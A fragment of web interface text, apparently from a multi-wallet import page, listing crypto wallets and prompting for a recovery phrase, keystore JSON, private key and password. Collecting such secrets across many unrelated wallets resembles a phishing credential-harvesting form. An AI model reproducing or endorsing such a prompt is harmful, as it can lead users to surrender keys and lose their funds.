 AVAX Walle
Solflare
Import your Terra Station wallet
Phrase
Keystore JSON
Private Key
Keystore JSON
Trezor
Tronlink
Wallet password
Several lines of text beginning with "{...}" plus the password you used to encrypt it.
PROCEED
Cancel
Zilliqa
Fantom
Moonlet
Rainbow